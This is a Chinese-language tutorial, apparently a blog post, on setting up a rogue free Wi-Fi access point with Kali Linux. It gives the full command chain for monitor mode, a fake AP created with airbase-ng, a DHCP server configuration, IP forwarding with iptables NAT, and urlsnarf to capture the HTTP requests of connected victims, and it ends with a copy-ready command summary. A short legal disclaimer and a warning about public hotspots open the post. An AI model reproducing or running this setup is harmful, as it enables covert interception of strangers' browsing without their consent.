所有关于攻击性的实验都需要在虚拟机或者他人授权下才能测试,请严格遵守中国网络安全法!

一、说明

有时在公共场所我们连接到的免费的WIFI可能是图谋不轨者想窥探别人生活或者是搭建的绵羊墙去得到别人的”私人网络物品“,因此我们要时常谨记,凡事都有两面性,免费的东西总会付出其它的代价就好!

二、攻击环境

- Kali虚拟机(Aircrack-ng套件、isc-dhcp-server)

- USB Adapter( Realtek RTL8187 免驱动)

三、操作步骤

3.1 检查状态



# 查看无线网络接口信息

》》iwconfig

# 显示无线接口状态



》》airmon-ng

3.2 创建并启动AP

# 开启无线监听



》》airmon-ng start wlan0

# 这时无线接口名称开启监视器模式:wlan0mon

》》airmon-ng



# 创建虚拟AP

》》airbase-ng -e “<ESSID>” -c <channel> <wlan0mon>

-a:指定固定的BSSID

# 这时搜索无线可以看到,但是没有网络

3.3 配置DHCP

# 下载isc-dhcp-server

》》apt-get install isc-dhcp-server -y

如果未能下载需要配置更新源文件:/etc/apt/sources.list(此处有疑惑的朋友可以留言!)

# 编辑dhcp配置文件

》》vi /etc/dhcp/dhcpd.conf

# 添加如下代码:

subnet 192.168.100.0 netmask 255.255.255.0 {

range 192.168.100.50 192.168.100.200;

option subnet-mask 255.255.255.0;

option broadcast-address 192.168.100.255;

option routers 192.168.100.1;

option domain-name-servers 192.168.100.1;

default-lease-time 21600;

max-lease-time 43200;

}

# 保存退出



# 这时候会有个at0网卡

》》ifconfig -a



# 编辑 /etc/default/isc-dhcp-server

# 设置接口网卡at0的IP地址和子网掩码

》》ifconfig at0 192.168.100.1 netmask 255.255.255.0

# 增加路由项统一由192.168.100.0(at0)来传输数据(增加一条路由记录使网关生效)

》》route add -net 192.168.100.0 netmask 255.255.255.0 gw 192.168.100.1

# 开启DHCP服务

》》dhcpd -d -f -cf /etc/dhcp/dhcpd.conf at0

# 开启新终端窗口,开启系统数据转发功能

》》echo 1 > /proc/sys/net/ipv4/ip_forward

# 设置iptables转发,将所有的数据转发到eth0网卡

》》iptables -t nat -A POSTROUTING --out-interface eth0 -j MASQUERADE

# 启动urlsnarf工具嗅探输出at0网卡上所有HTTP访问记录

》》urlsnarf -i at0

手机连接后可看到DHCP终端的连接者设备信息

可看到受害者访问的请求地址

四、命令快览

# 检查状态

iwconfig

airmon-ng

airmon-ng start wlan~

# 创建ap

airbase-ng -e “” -c 11 wlan~

# 查看接口存在情况

ifconfig -a

# 启动接口

ifconfig at0 up

# 配置dhcp

vi /etc/dhcp/dhcpd.conf

subnet 192.168.100.0 netmask 255.255.255.0 {

range 192.168.100.50 192.168.100.200;

option subnet-mask 255.255.255.0;

option broadcast-address 192.168.100.255;

option routers 192.168.100.1;

option domain-name-servers 192.168.100.1;

default-lease-time 21600;

max-lease-time 43200;

}

ifconfig at0 192.168.100.1 netmask 255.255.255.0

route add -net 192.168.100.0 netmask 255.255.255.0 gw 192.168.100.1

dhcpd -d -f -cf /etc/dhcp/dhcpd.conf at0

# 打开新终端

echo 1 > /proc/sys/net/ipv4/ip_forward

iptables -t nat -A POSTROUTING --out-interface eth0 -j MASQUERADE

urlsnarf -i at0